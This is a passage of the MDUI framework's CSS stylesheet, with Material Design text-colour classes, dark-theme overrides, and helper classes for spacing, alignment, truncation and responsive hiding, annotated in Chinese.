  color: #64ffda !important;
}
.mdui-theme-accent-teal .mdui-text-color-theme-a100 {
  color: #a7ffeb !important;
}
.mdui-theme-accent-teal .mdui-text-color-theme-a200 {
  color: #64ffda !important;
}
.mdui-theme-accent-teal .mdui-text-color-theme-a400 {
  color: #1de9b6 !important;
}
.mdui-theme-accent-teal .mdui-text-color-theme-a700 {
  color: #00bfa5 !important;
}
.mdui-theme-accent-yellow .mdui-text-color-theme-accent {
  color: #ff0 !important;
}
.mdui-theme-accent-yellow .mdui-text-color-theme-a100 {
  color: #ffff8d !important;
}
.mdui-theme-accent-yellow .mdui-text-color-theme-a200 {
  color: #ff0 !important;
}
.mdui-theme-accent-yellow .mdui-text-color-theme-a400 {
  color: #ffea00 !important;
}
.mdui-theme-accent-yellow .mdui-text-color-theme-a700 {
  color: #ffd600 !important;
}
/**
 * .mdui-text-color-[color]
 * .mdui-text-color-[color]-[degree]
 */
.mdui-text-color-amber {
  color: #ffc107 !important;
}
.mdui-text-color-amber-50 {
  color: #fff8e1 !important;
}
.mdui-text-color-amber-100 {
  color: #ffecb3 !important;
}
.mdui-text-color-amber-200 {
  color: #ffe082 !important;
}
.mdui-text-color-amber-300 {
  color: #ffd54f !important;
}
.mdui-text-color-amber-400 {
  color: #ffca28 !important;
}
.mdui-text-color-amber-500 {
  color: #ffc107 !important;
}
.mdui-text-color-amber-600 {
  color: #ffb300 !important;
}
.mdui-text-color-amber-700 {
  color: #ffa000 !important;
}
.mdui-text-color-amber-800 {
  color: #ff8f00 !important;
}
.mdui-text-color-amber-900 {
  color: #ff6f00 !important;
}
.mdui-text-color-blue {
  color: #0090e9 !important;
}
.mdui-text-color-blue-50 {
  color: #e3f2fd !important;
}
.mdui-text-color-blue-100 {
  color: #bbdefb !important;
}
.mdui-text-color-blue-200 {
  color: #90caf9 !important;
}
.mdui-text-color-blue-300 {
  color: #64b5f6 !important;
}
.mdui-text-color-blue-400 {
  color: #42a5f5 !important;
}
.mdui-text-color-blue-500 {
  color: #2196f3 !important;
}
.mdui-text-color-blue-600 {
  color: #1e88e5 !important;
}
.mdui-text-color-blue-700 {
  color: #1976d2 !important;
}
.mdui-text-color-blue-800 {
  color: #1565c0 !important;
}
.mdui-text-color-blue-900 {
  color: #0d47a1 !important;
}
.mdui-text-color-blue-grey {
  color: #607d8b !important;
}
.mdui-text-color-blue-grey-50 {
  color: #eceff1 !important;
}
.mdui-text-color-blue-grey-100 {
  color: #cfd8dc !important;
}
.mdui-text-color-blue-grey-200 {
  color: #b0bec5 !important;
}
.mdui-text-color-blue-grey-300 {
  color: #90a4ae !important;
}
.mdui-text-color-blue-grey-400 {
  color: #78909c !important;
}
.mdui-text-color-blue-grey-500 {
  color: #607d8b !important;
}
.mdui-text-color-blue-grey-600 {
  color: #546e7a !important;
}
.mdui-text-color-blue-grey-700 {
  color: #455a64 !important;
}
.mdui-text-color-blue-grey-800 {
  color: #37474f !important;
}
.mdui-text-color-blue-grey-900 {
  color: #263238 !important;
}
.mdui-text-color-brown {
  color: #795548 !important;
}
.mdui-text-color-brown-50 {
  color: #efebe9 !important;
}
.mdui-text-color-brown-100 {
  color: #d7ccc8 !important;
}
.mdui-text-color-brown-200 {
  color: #bcaaa4 !important;
}
.mdui-text-color-brown-300 {
  color: #a1887f !important;
}
.mdui-text-color-brown-400 {
  color: #8d6e63 !important;
}
.mdui-text-color-brown-500 {
  color: #795548 !important;
}
.mdui-text-color-brown-600 {
  color: #6d4c41 !important;
}
.mdui-text-color-brown-700 {
  color: #5d4037 !important;
}
.mdui-text-color-brown-800 {
  color: #4e342e !important;
}
.mdui-text-color-brown-900 {
  color: #3e2723 !important;
}
.mdui-text-color-cyan {
  color: #00bcd4 !important;
}
.mdui-text-color-cyan-50 {
  color: #e0f7fa !important;
}
.mdui-text-color-cyan-100 {
  color: #b2ebf2 !important;
}
.mdui-text-color-cyan-200 {
  color: #80deea !important;
}
.mdui-text-color-cyan-300 {
  color: #4dd0e1 !important;
}
.mdui-text-color-cyan-400 {
  color: #26c6da !important;
}
.mdui-text-color-cyan-500 {
  color: #00bcd4 !important;
}
.mdui-text-color-cyan-600 {
  color: #00acc1 !important;
}
.mdui-text-color-cyan-700 {
  color: #0097a7 !important;
}
.mdui-text-color-cyan-800 {
  color: #00838f !important;
}
.mdui-text-color-cyan-900 {
  color: #006064 !important;
}
.mdui-text-color-deep-orange {
  color: #ff5722 !important;
}
.mdui-text-color-deep-orange-50 {
  color: #fbe9e7 !important;
}
.mdui-text-color-deep-orange-100 {
  color: #ffccbc !important;
}
.mdui-text-color-deep-orange-200 {
  color: #ffab91 !important;
}
.mdui-text-color-deep-orange-300 {
  color: #ff8a65 !important;
}
.mdui-text-color-deep-orange-400 {
  color: #ff7043 !important;
}
.mdui-text-color-deep-orange-500 {
  color: #ff5722 !important;
}
.mdui-text-color-deep-orange-600 {
  color: #f4511e !important;
}
.mdui-text-color-deep-orange-700 {
  color: #e64a19 !important;
}
.mdui-text-color-deep-orange-800 {
  color: #d84315 !important;
}
.mdui-text-color-deep-orange-900 {
  color: #bf360c !important;
}
.mdui-text-color-deep-purple {
  color: #673ab7 !important;
}
.mdui-text-color-deep-purple-50 {
  color: #ede7f6 !important;
}
.mdui-text-color-deep-purple-100 {
  color: #d1c4e9 !important;
}
.mdui-text-color-deep-purple-200 {
  color: #b39ddb !important;
}
.mdui-text-color-deep-purple-300 {
  color: #9575cd !important;
}
.mdui-text-color-deep-purple-400 {
  color: #7e57c2 !important;
}
.mdui-text-color-deep-purple-500 {
  color: #673ab7 !important;
}
.mdui-text-color-deep-purple-600 {
  color: #5e35b1 !important;
}
.mdui-text-color-deep-purple-700 {
  color: #512da8 !important;
}
.mdui-text-color-deep-purple-800 {
  color: #4527a0 !important;
}
.mdui-text-color-deep-purple-900 {
  color: #311b92 !important;
}
.mdui-text-color-green {
  color: #4caf50 !important;
}
.mdui-text-color-green-50 {
  color: #e8f5e9 !important;
}
.mdui-text-color-green-100 {
  color: #c8e6c9 !important;
}
.mdui-text-color-green-200 {
  color: #a5d6a7 !important;
}
.mdui-text-color-green-300 {
  color: #81c784 !important;
}
.mdui-text-color-green-400 {
  color: #66bb6a !important;
}
.mdui-text-color-green-500 {
  color: #4caf50 !important;
}
.mdui-text-color-green-600 {
  color: #43a047 !important;
}
.mdui-text-color-green-700 {
  color: #388e3c !important;
}
.mdui-text-color-green-800 {
  color: #2e7d32 !important;
}
.mdui-text-color-green-900 {
  color: #1b5e20 !important;
}
.mdui-text-color-grey {
  color: #9e9e9e !important;
}
.mdui-text-color-grey-50 {
  color: #fafafa !important;
}
.mdui-text-color-grey-100 {
  color: #f5f5f5 !important;
}
.mdui-text-color-grey-200 {
  color: #eee !important;
}
.mdui-text-color-grey-300 {
  color: #e0e0e0 !important;
}
.mdui-text-color-grey-400 {
  color: #bdbdbd !important;
}
.mdui-text-color-grey-500 {
  color: #9e9e9e !important;
}
.mdui-text-color-grey-600 {
  color: #757575 !important;
}
.mdui-text-color-grey-700 {
  color: #616161 !important;
}
.mdui-text-color-grey-800 {
  color: #424242 !important;
}
.mdui-text-color-grey-900 {
  color: #212121 !important;
}
.mdui-text-color-indigo {
  color: #3f51b5 !important;
}
.mdui-text-color-indigo-50 {
  color: #e8eaf6 !important;
}
.mdui-text-color-indigo-100 {
  color: #c5cae9 !important;
}
.mdui-text-color-indigo-200 {
  color: #9fa8da !important;
}
.mdui-text-color-indigo-300 {
  color: #7986cb !important;
}
.mdui-text-color-indigo-400 {
  color: #5c6bc0 !important;
}
.mdui-text-color-indigo-500 {
  color: #3f51b5 !important;
}
.mdui-text-color-indigo-600 {
  color: #3949ab !important;
}
.mdui-text-color-indigo-700 {
  color: #303f9f !important;
}
.mdui-text-color-indigo-800 {
  color: #283593 !important;
}
.mdui-text-color-indigo-900 {
  color: #1a237e !important;
}
.mdui-text-color-light-blue {
  color: #03a9f4 !important;
}
.mdui-text-color-light-blue-50 {
  color: #e1f5fe !important;
}
.mdui-text-color-light-blue-100 {
  color: #b3e5fc !important;
}
.mdui-text-color-light-blue-200 {
  color: #81d4fa !important;
}
.mdui-text-color-light-blue-300 {
  color: #4fc3f7 !important;
}
.mdui-text-color-light-blue-400 {
  color: #29b6f6 !important;
}
.mdui-text-color-light-blue-500 {
  color: #03a9f4 !important;
}
.mdui-text-color-light-blue-600 {
  color: #039be5 !important;
}
.mdui-text-color-light-blue-700 {
  color: #0288d1 !important;
}
.mdui-text-color-light-blue-800 {
  color: #0277bd !important;
}
.mdui-text-color-light-blue-900 {
  color: #01579b !important;
}
.mdui-text-color-light-green {
  color: #8bc34a !important;
}
.mdui-text-color-light-green-50 {
  color: #f1f8e9 !important;
}
.mdui-text-color-light-green-100 {
  color: #dcedc8 !important;
}
.mdui-text-color-light-green-200 {
  color: #c5e1a5 !important;
}
.mdui-text-color-light-green-300 {
  color: #aed581 !important;
}
.mdui-text-color-light-green-400 {
  color: #9ccc65 !important;
}
.mdui-text-color-light-green-500 {
  color: #8bc34a !important;
}
.mdui-text-color-light-green-600 {
  color: #7cb342 !important;
}
.mdui-text-color-light-green-700 {
  color: #689f38 !important;
}
.mdui-text-color-light-green-800 {
  color: #558b2f !important;
}
.mdui-text-color-light-green-900 {
  color: #33691e !important;
}
.mdui-text-color-lime {
  color: #cddc39 !important;
}
.mdui-text-color-lime-50 {
  color: #f9fbe7 !important;
}
.mdui-text-color-lime-100 {
  color: #f0f4c3 !important;
}
.mdui-text-color-lime-200 {
  color: #e6ee9c !important;
}
.mdui-text-color-lime-300 {
  color: #dce775 !important;
}
.mdui-text-color-lime-400 {
  color: #d4e157 !important;
}
.mdui-text-color-lime-500 {
  color: #cddc39 !important;
}
.mdui-text-color-lime-600 {
  color: #c0ca33 !important;
}
.mdui-text-color-lime-700 {
  color: #afb42b !important;
}
.mdui-text-color-lime-800 {
  color: #9e9d24 !important;
}
.mdui-text-color-lime-900 {
  color: #827717 !important;
}
.mdui-text-color-orange {
  color: #ff9800 !important;
}
.mdui-text-color-orange-50 {
  color: #fff3e0 !important;
}
.mdui-text-color-orange-100 {
  color: #ffe0b2 !important;
}
.mdui-text-color-orange-200 {
  color: #ffcc80 !important;
}
.mdui-text-color-orange-300 {
  color: #ffb74d !important;
}
.mdui-text-color-orange-400 {
  color: #ffa726 !important;
}
.mdui-text-color-orange-500 {
  color: #ff9800 !important;
}
.mdui-text-color-orange-600 {
  color: #fb8c00 !important;
}
.mdui-text-color-orange-700 {
  color: #f57c00 !important;
}
.mdui-text-color-orange-800 {
  color: #ef6c00 !important;
}
.mdui-text-color-orange-900 {
  color: #e65100 !important;
}
.mdui-text-color-pink {
  color: #e91e63 !important;
}
.mdui-text-color-pink-50 {
  color: #fce4ec !important;
}
.mdui-text-color-pink-100 {
  color: #f8bbd0 !important;
}
.mdui-text-color-pink-200 {
  color: #f48fb1 !important;
}
.mdui-text-color-pink-300 {
  color: #f06292 !important;
}
.mdui-text-color-pink-400 {
  color: #ec407a !important;
}
.mdui-text-color-pink-500 {
  color: #e91e63 !important;
}
.mdui-text-color-pink-600 {
  color: #d81b60 !important;
}
.mdui-text-color-pink-700 {
  color: #c2185b !important;
}
.mdui-text-color-pink-800 {
  color: #ad1457 !important;
}
.mdui-text-color-pink-900 {
  color: #880e4f !important;
}
.mdui-text-color-purple {
  color: #9c27b0 !important;
}
.mdui-text-color-purple-50 {
  color: #f3e5f5 !important;
}
.mdui-text-color-purple-100 {
  color: #e1bee7 !important;
}
.mdui-text-color-purple-200 {
  color: #ce93d8 !important;
}
.mdui-text-color-purple-300 {
  color: #ba68c8 !important;
}
.mdui-text-color-purple-400 {
  color: #ab47bc !important;
}
.mdui-text-color-purple-500 {
  color: #9c27b0 !important;
}
.mdui-text-color-purple-600 {
  color: #8e24aa !important;
}
.mdui-text-color-purple-700 {
  color: #7b1fa2 !important;
}
.mdui-text-color-purple-800 {
  color: #6a1b9a !important;
}
.mdui-text-color-purple-900 {
  color: #4a148c !important;
}
.mdui-text-color-red {
  color: #f44336 !important;
}
.mdui-text-color-red-50 {
  color: #ffebee !important;
}
.mdui-text-color-red-100 {
  color: #ffcdd2 !important;
}
.mdui-text-color-red-200 {
  color: #ef9a9a !important;
}
.mdui-text-color-red-300 {
  color: #e57373 !important;
}
.mdui-text-color-red-400 {
  color: #ef5350 !important;
}
.mdui-text-color-red-500 {
  color: #f44336 !important;
}
.mdui-text-color-red-600 {
  color: #e53935 !important;
}
.mdui-text-color-red-700 {
  color: #d32f2f !important;
}
.mdui-text-color-red-800 {
  color: #c62828 !important;
}
.mdui-text-color-red-900 {
  color: #b71c1c !important;
}
.mdui-text-color-teal {
  color: #009688 !important;
}
.mdui-text-color-teal-50 {
  color: #e0f2f1 !important;
}
.mdui-text-color-teal-100 {
  color: #b2dfdb !important;
}
.mdui-text-color-teal-200 {
  color: #80cbc4 !important;
}
.mdui-text-color-teal-300 {
  color: #4db6ac !important;
}
.mdui-text-color-teal-400 {
  color: #26a69a !important;
}
.mdui-text-color-teal-500 {
  color: #009688 !important;
}
.mdui-text-color-teal-600 {
  color: #00897b !important;
}
.mdui-text-color-teal-700 {
  color: #00796b !important;
}
.mdui-text-color-teal-800 {
  color: #00695c !important;
}
.mdui-text-color-teal-900 {
  color: #004d40 !important;
}
.mdui-text-color-yellow {
  color: #ffeb3b !important;
}
.mdui-text-color-yellow-50 {
  color: #fffde7 !important;
}
.mdui-text-color-yellow-100 {
  color: #fff9c4 !important;
}
.mdui-text-color-yellow-200 {
  color: #fff59d !important;
}
.mdui-text-color-yellow-300 {
  color: #fff176 !important;
}
.mdui-text-color-yellow-400 {
  color: #ffee58 !important;
}
.mdui-text-color-yellow-500 {
  color: #ffeb3b !important;
}
.mdui-text-color-yellow-600 {
  color: #fdd835 !important;
}
.mdui-text-color-yellow-700 {
  color: #fbc02d !important;
}
.mdui-text-color-yellow-800 {
  color: #f9a825 !important;
}
.mdui-text-color-yellow-900 {
  color: #f57f17 !important;
}
/**
 * .mdui-text-color-[color]-accent
 * .mdui-text-color-[color]-[degree]
 */
.mdui-text-color-amber-accent {
  color: #ffd740 !important;
}
.mdui-text-color-amber-a100 {
  color: #ffe57f !important;
}
.mdui-text-color-amber-a200 {
  color: #ffd740 !important;
}
.mdui-text-color-amber-a400 {
  color: #ffc400 !important;
}
.mdui-text-color-amber-a700 {
  color: #ffab00 !important;
}
.mdui-text-color-blue-accent {
  color: #448aff !important;
}
.mdui-text-color-blue-a100 {
  color: #82b1ff !important;
}
.mdui-text-color-blue-a200 {
  color: #448aff !important;
}
.mdui-text-color-blue-a400 {
  color: #2979ff !important;
}
.mdui-text-color-blue-a700 {
  color: #2962ff !important;
}
.mdui-text-color-cyan-accent {
  color: #18ffff !important;
}
.mdui-text-color-cyan-a100 {
  color: #84ffff !important;
}
.mdui-text-color-cyan-a200 {
  color: #18ffff !important;
}
.mdui-text-color-cyan-a400 {
  color: #00e5ff !important;
}
.mdui-text-color-cyan-a700 {
  color: #00b8d4 !important;
}
.mdui-text-color-deep-orange-accent {
  color: #ff6e40 !important;
}
.mdui-text-color-deep-orange-a100 {
  color: #ff9e80 !important;
}
.mdui-text-color-deep-orange-a200 {
  color: #ff6e40 !important;
}
.mdui-text-color-deep-orange-a400 {
  color: #ff3d00 !important;
}
.mdui-text-color-deep-orange-a700 {
  color: #dd2c00 !important;
}
.mdui-text-color-deep-purple-accent {
  color: #7c4dff !important;
}
.mdui-text-color-deep-purple-a100 {
  color: #b388ff !important;
}
.mdui-text-color-deep-purple-a200 {
  color: #7c4dff !important;
}
.mdui-text-color-deep-purple-a400 {
  color: #651fff !important;
}
.mdui-text-color-deep-purple-a700 {
  color: #6200ea !important;
}
.mdui-text-color-green-accent {
  color: #69f0ae !important;
}
.mdui-text-color-green-a100 {
  color: #b9f6ca !important;
}
.mdui-text-color-green-a200 {
  color: #69f0ae !important;
}
.mdui-text-color-green-a400 {
  color: #00e676 !important;
}
.mdui-text-color-green-a700 {
  color: #00c853 !important;
}
.mdui-text-color-indigo-accent {
  color: #536dfe !important;
}
.mdui-text-color-indigo-a100 {
  color: #8c9eff !important;
}
.mdui-text-color-indigo-a200 {
  color: #536dfe !important;
}
.mdui-text-color-indigo-a400 {
  color: #3d5afe !important;
}
.mdui-text-color-indigo-a700 {
  color: #304ffe !important;
}
.mdui-text-color-light-blue-accent {
  color: #40c4ff !important;
}
.mdui-text-color-light-blue-a100 {
  color: #80d8ff !important;
}
.mdui-text-color-light-blue-a200 {
  color: #40c4ff !important;
}
.mdui-text-color-light-blue-a400 {
  color: #00b0ff !important;
}
.mdui-text-color-light-blue-a700 {
  color: #0091ea !important;
}
.mdui-text-color-light-green-accent {
  color: #b2ff59 !important;
}
.mdui-text-color-light-green-a100 {
  color: #ccff90 !important;
}
.mdui-text-color-light-green-a200 {
  color: #b2ff59 !important;
}
.mdui-text-color-light-green-a400 {
  color: #76ff03 !important;
}
.mdui-text-color-light-green-a700 {
  color: #64dd17 !important;
}
.mdui-text-color-lime-accent {
  color: #eeff41 !important;
}
.mdui-text-color-lime-a100 {
  color: #f4ff81 !important;
}
.mdui-text-color-lime-a200 {
  color: #eeff41 !important;
}
.mdui-text-color-lime-a400 {
  color: #c6ff00 !important;
}
.mdui-text-color-lime-a700 {
  color: #aeea00 !important;
}
.mdui-text-color-orange-accent {
  color: #ffab40 !important;
}
.mdui-text-color-orange-a100 {
  color: #ffd180 !important;
}
.mdui-text-color-orange-a200 {
  color: #ffab40 !important;
}
.mdui-text-color-orange-a400 {
  color: #ff9100 !important;
}
.mdui-text-color-orange-a700 {
  color: #ff6d00 !important;
}
.mdui-text-color-pink-accent {
  color: #ff4081 !important;
}
.mdui-text-color-pink-a100 {
  color: #ff80ab !important;
}
.mdui-text-color-pink-a200 {
  color: #ff4081 !important;
}
.mdui-text-color-pink-a400 {
  color: #f50057 !important;
}
.mdui-text-color-pink-a700 {
  color: #c51162 !important;
}
.mdui-text-color-purple-accent {
  color: #e040fb !important;
}
.mdui-text-color-purple-a100 {
  color: #ea80fc !important;
}
.mdui-text-color-purple-a200 {
  color: #e040fb !important;
}
.mdui-text-color-purple-a400 {
  color: #d500f9 !important;
}
.mdui-text-color-purple-a700 {
  color: #a0f !important;
}
.mdui-text-color-red-accent {
  color: #ff5252 !important;
}
.mdui-text-color-red-a100 {
  color: #ff8a80 !important;
}
.mdui-text-color-red-a200 {
  color: #ff5252 !important;
}
.mdui-text-color-red-a400 {
  color: #ff1744 !important;
}
.mdui-text-color-red-a700 {
  color: #d50000 !important;
}
.mdui-text-color-teal-accent {
  color: #64ffda !important;
}
.mdui-text-color-teal-a100 {
  color: #a7ffeb !important;
}
.mdui-text-color-teal-a200 {
  color: #64ffda !important;
}
.mdui-text-color-teal-a400 {
  color: #1de9b6 !important;
}
.mdui-text-color-teal-a700 {
  color: #00bfa5 !important;
}
.mdui-text-color-yellow-accent {
  color: #ff0 !important;
}
.mdui-text-color-yellow-a100 {
  color: #ffff8d !important;
}
.mdui-text-color-yellow-a200 {
  color: #ff0 !important;
}
.mdui-text-color-yellow-a400 {
  color: #ffea00 !important;
}
.mdui-text-color-yellow-a700 {
  color: #ffd600 !important;
}
/**
 * .mdui-text-color-black
 * .mdui-text-color-black-[]
 * .mdui-text-color-theme-[]
 */
.mdui-text-color-black {
  color: #000 !important;
}
.mdui-text-color-black-text,
.mdui-text-color-theme-text {
  color: rgba(0, 0, 0, .87) !important;
}
.mdui-text-color-black-secondary,
.mdui-text-color-theme-secondary {
  color: rgba(0, 0, 0, .54) !important;
}
.mdui-text-color-black-disabled,
.mdui-text-color-theme-disabled {
  color: rgba(0, 0, 0, .38) !important;
}
.mdui-text-color-black-divider,
.mdui-text-color-theme-divider {
  color: rgba(0, 0, 0, .12) !important;
}
.mdui-text-color-black-icon,
.mdui-text-color-theme-icon {
  color: rgba(0, 0, 0, .54) !important;
}
.mdui-text-color-black-icon-disabled,
.mdui-text-color-theme-icon-disabled {
  color: rgba(0, 0, 0, .26) !important;
}
/**
 * .mdui-text-color-white
 * .mdui-text-color-white-[]
 */
.mdui-text-color-white {
  color: #fff !important;
}
.mdui-text-color-white-text {
  color: #fff !important;
}
.mdui-text-color-white-secondary {
  color: rgba(255, 255, 255, .7) !important;
}
.mdui-text-color-white-disabled {
  color: rgba(255, 255, 255, .5) !important;
}
.mdui-text-color-white-divider {
  color: rgba(255, 255, 255, .12) !important;
}
.mdui-text-color-white-icon {
  color: #fff !important;
}
.mdui-text-color-white-icon-disabled {
  color: rgba(255, 255, 255, .3) !important;
}
/**
 * .mdui-text-color-theme-[] 深色主题
 */
.mdui-theme-layout-dark .mdui-text-color-theme-text {
  color: #fff !important;
}
.mdui-theme-layout-dark .mdui-text-color-theme-secondary {
  color: rgba(255, 255, 255, .7) !important;
}
.mdui-theme-layout-dark .mdui-text-color-theme-disabled {
  color: rgba(255, 255, 255, .5) !important;
}
.mdui-theme-layout-dark .mdui-text-color-theme-divider {
  color: rgba(255, 255, 255, .12) !important;
}
.mdui-theme-layout-dark .mdui-text-color-theme-icon {
  color: #fff !important;
}
.mdui-theme-layout-dark .mdui-text-color-theme-icon-disabled {
  color: rgba(255, 255, 255, .3) !important;
}
/**
 * =============================================================================
 * ************   Helper 辅助类   ************
 * =============================================================================
 */
/**
 * =================== 边距
 */
.mdui-m-a-0 {
  margin: 0 !important;
}
.mdui-m-t-0 {
  margin-top: 0 !important;
}
.mdui-m-r-0 {
  margin-right: 0 !important;
}
.mdui-m-b-0 {
  margin-bottom: 0 !important;
}
.mdui-m-l-0 {
  margin-left: 0 !important;
}
.mdui-m-x-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}
.mdui-m-y-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.mdui-p-a-0 {
  padding: 0 !important;
}
.mdui-p-t-0 {
  padding-top: 0 !important;
}
.mdui-p-r-0 {
  padding-right: 0 !important;
}
.mdui-p-b-0 {
  padding-bottom: 0 !important;
}
.mdui-p-l-0 {
  padding-left: 0 !important;
}
.mdui-p-x-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}
.mdui-p-y-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.mdui-m-a-1 {
  margin: 8px !important;
}
.mdui-m-t-1 {
  margin-top: 8px !important;
}
.mdui-m-r-1 {
  margin-right: 8px !important;
}
.mdui-m-b-1 {
  margin-bottom: 8px !important;
}
.mdui-m-l-1 {
  margin-left: 8px !important;
}
.mdui-m-x-1 {
  margin-right: 8px !important;
  margin-left: 8px !important;
}
.mdui-m-y-1 {
  margin-top: 8px !important;
  margin-bottom: 8px !important;
}
.mdui-p-a-1 {
  padding: 8px !important;
}
.mdui-p-t-1 {
  padding-top: 8px !important;
}
.mdui-p-r-1 {
  padding-right: 8px !important;
}
.mdui-p-b-1 {
  padding-bottom: 8px !important;
}
.mdui-p-l-1 {
  padding-left: 8px !important;
}
.mdui-p-x-1 {
  padding-right: 8px !important;
  padding-left: 8px !important;
}
.mdui-p-y-1 {
  padding-top: 8px !important;
  padding-bottom: 8px !important;
}
.mdui-m-a-2 {
  margin: 16px !important;
}
.mdui-m-t-2 {
  margin-top: 16px !important;
}
.mdui-m-r-2 {
  margin-right: 16px !important;
}
.mdui-m-b-2 {
  margin-bottom: 16px !important;
}
.mdui-m-l-2 {
  margin-left: 16px !important;
}
.mdui-m-x-2 {
  margin-right: 16px !important;
  margin-left: 16px !important;
}
.mdui-m-y-2 {
  margin-top: 16px !important;
  margin-bottom: 16px !important;
}
.mdui-p-a-2 {
  padding: 16px !important;
}
.mdui-p-t-2 {
  padding-top: 16px !important;
}
.mdui-p-r-2 {
  padding-right: 16px !important;
}
.mdui-p-b-2 {
  padding-bottom: 16px !important;
}
.mdui-p-l-2 {
  padding-left: 16px !important;
}
.mdui-p-x-2 {
  padding-right: 16px !important;
  padding-left: 16px !important;
}
.mdui-p-y-2 {
  padding-top: 16px !important;
  padding-bottom: 16px !important;
}
.mdui-m-a-3 {
  margin: 24px !important;
}
.mdui-m-t-3 {
  margin-top: 24px !important;
}
.mdui-m-r-3 {
  margin-right: 24px !important;
}
.mdui-m-b-3 {
  margin-bottom: 24px !important;
}
.mdui-m-l-3 {
  margin-left: 24px !important;
}
.mdui-m-x-3 {
  margin-right: 24px !important;
  margin-left: 24px !important;
}
.mdui-m-y-3 {
  margin-top: 24px !important;
  margin-bottom: 24px !important;
}
.mdui-p-a-3 {
  padding: 24px !important;
}
.mdui-p-t-3 {
  padding-top: 24px !important;
}
.mdui-p-r-3 {
  padding-right: 24px !important;
}
.mdui-p-b-3 {
  padding-bottom: 24px !important;
}
.mdui-p-l-3 {
  padding-left: 24px !important;
}
.mdui-p-x-3 {
  padding-right: 24px !important;
  padding-left: 24px !important;
}
.mdui-p-y-3 {
  padding-top: 24px !important;
  padding-bottom: 24px !important;
}
.mdui-m-a-4 {
  margin: 32px !important;
}
.mdui-m-t-4 {
  margin-top: 32px !important;
}
.mdui-m-r-4 {
  margin-right: 32px !important;
}
.mdui-m-b-4 {
  margin-bottom: 32px !important;
}
.mdui-m-l-4 {
  margin-left: 32px !important;
}
.mdui-m-x-4 {
  margin-right: 32px !important;
  margin-left: 32px !important;
}
.mdui-m-y-4 {
  margin-top: 32px !important;
  margin-bottom: 32px !important;
}
.mdui-p-a-4 {
  padding: 32px !important;
}
.mdui-p-t-4 {
  padding-top: 32px !important;
}
.mdui-p-r-4 {
  padding-right: 32px !important;
}
.mdui-p-b-4 {
  padding-bottom: 32px !important;
}
.mdui-p-l-4 {
  padding-left: 32px !important;
}
.mdui-p-x-4 {
  padding-right: 32px !important;
  padding-left: 32px !important;
}
.mdui-p-y-4 {
  padding-top: 32px !important;
  padding-bottom: 32px !important;
}
.mdui-m-a-5 {
  margin: 40px !important;
}
.mdui-m-t-5 {
  margin-top: 40px !important;
}
.mdui-m-r-5 {
  margin-right: 40px !important;
}
.mdui-m-b-5 {
  margin-bottom: 40px !important;
}
.mdui-m-l-5 {
  margin-left: 40px !important;
}
.mdui-m-x-5 {
  margin-right: 40px !important;
  margin-left: 40px !important;
}
.mdui-m-y-5 {
  margin-top: 40px !important;
  margin-bottom: 40px !important;
}
.mdui-p-a-5 {
  padding: 40px !important;
}
.mdui-p-t-5 {
  padding-top: 40px !important;
}
.mdui-p-r-5 {
  padding-right: 40px !important;
}
.mdui-p-b-5 {
  padding-bottom: 40px !important;
}
.mdui-p-l-5 {
  padding-left: 40px !important;
}
.mdui-p-x-5 {
  padding-right: 40px !important;
  padding-left: 40px !important;
}
.mdui-p-y-5 {
  padding-top: 40px !important;
  padding-bottom: 40px !important;
}
/**
 * ======================== 快速浮动
 */
/* 向左浮动 */
.mdui-float-left {
  float: left !important;
}
/* 向右浮动 */
.mdui-float-right {
  float: right !important;
}
/**
 * ========================= 水平居中
 */
/* 水平居中 */
.mdui-center {
  display: block !important;
  margin-right: auto !important;
  margin-left: auto !important;
}
/**
 * ========================= 垂直居中
 */
/* 垂直居中 */
.mdui-valign {
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display:         flex !important;

  -webkit-box-align: center !important;
  -webkit-align-items: center !important;
  -ms-flex-align: center !important;
          align-items: center !important;
}
/**
 * ========================= 文本对齐方式
 */
/* 文本左对齐 */
.mdui-text-left {
  text-align: left !important;
}
/* 文本居中对齐 */
.mdui-text-center {
  text-align: center !important;
}
/* 文本向右对齐 */
.mdui-text-right {
  text-align: right !important;
}
/**
 * ========================= 文本大小写转换
 */
/* 文本转为小写 */
.mdui-text-lowercase {
  text-transform: lowercase !important;
}
/* 文本转为大写 */
.mdui-text-uppercase {
  text-transform: uppercase !important;
}
/* 文本转为单词的首字母大写 */
.mdui-text-capitalize {
  text-transform: capitalize !important;
}
/**
 * ======================== 文本截断
 */
/* 文本截断 */
.mdui-text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/**
 * ========================= 清除浮动
 */
/* 清除浮动 */
.mdui-clearfix:before,
.mdui-clearfix:after {
  display: table;
  content: " ";
}
.mdui-clearfix:after {
  clear: both;
}
/**
 * ========================= 隐藏内容
 */
/* 隐藏元素 */
.mdui-hidden,
[hidden] {
  display: none !important;
}
/* 使元素不可见 */
.mdui-invisible {
  visibility: hidden;
}
/* Responsive utilities 响应式工具
   ========================================================================== */
/* 在特定屏幕的特备上隐藏 */
@media (max-width: 599px) {
  .mdui-hidden-xs {
    display: none !important;
  }
}
@media (min-width: 600px) and (max-width: 1023px) {
  .mdui-hidden-sm {
    display: none !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .mdui-hidden-md {
    display: none !important;
  }
}
@media (min-width: 1440px) and (max-width: 1919px) {
  .mdui-hidden-lg {
    display: none !important;
  }
}
@media (min-width: 1920px) {
  .mdui-hidden-xl {
    display: none !important;
  }
}
/* 在比特定屏幕小的设备上隐藏 */
@media (max-width: 599px) {
  .mdui-hidden-xs-down {
    display: none !important;
  }
}
@media (max-width: 1023px) {
  .mdui-hidden-sm-down {
    display: none !important;
  }
}
@media (max-width: 1439px) {
  .mdui-hidden-md-down {
    display: none !important;
  }
}
@media (max-width: 1919px) {
  .mdui-hidden-lg-down {
    display: none !important;
  }
}
.mdui-hidden-xl-down {
  display: none !important;
}
/* 在比特定屏幕大的设备上隐藏 */
.mdui-hidden-xs-up {
  display: none !important;
}
@media (min-width: 600px) {
  .mdui-hidden-sm-up {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .mdui-hidden-md-up {
    display: none !important;
  }
}
@media (min-width: 1440px) {
  .mdui-hidden-lg-up {
    display: none !important;
  }
}
@media (min-width: 1920px) {
  .mdui-hidden-xl-up {
    display: none !important;
  }
}
/* 锁定屏幕 */
